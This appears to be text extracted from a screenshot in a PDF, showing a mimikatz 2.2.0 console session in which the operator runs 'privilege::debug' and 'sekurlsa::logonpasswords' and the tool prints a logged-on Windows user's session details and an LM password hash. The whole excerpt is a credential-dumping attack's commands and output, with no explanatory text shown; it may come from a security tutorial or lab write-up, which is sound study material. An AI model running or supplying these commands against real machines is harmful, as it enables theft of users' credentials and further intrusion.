 mimikatz 2.2.0 x86 (oe.eo)
.#####. mimikatz 2.2.0 (x86) #18362 Feb 29 2020 11:13:10
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 190245 (00000000:0002e725)
Session : Interactive from 1
User Name : Jay
Domain : Jay-PC
Logon Server : JAY-PC
Logon Time : 4/24/2023 6:54:55 AM
SID : S-1-5-21-1235924641-3164596700-3031777028-1000
msv :
[00000003] Primary
* Username : Jay
* Domain : Jay-PC
* LM : 8f5eba968ca13d4209752a3293831d17